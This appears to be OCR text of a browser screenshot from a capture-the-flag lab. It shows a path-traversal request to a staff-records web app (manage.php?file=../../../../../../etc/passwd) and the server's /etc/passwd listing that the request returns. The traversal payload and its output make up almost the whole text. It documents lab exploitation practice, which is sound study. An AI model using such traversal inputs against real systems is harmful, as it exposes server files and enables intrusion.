 不安全 | 192.168.0.114/manage.php?file=../../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash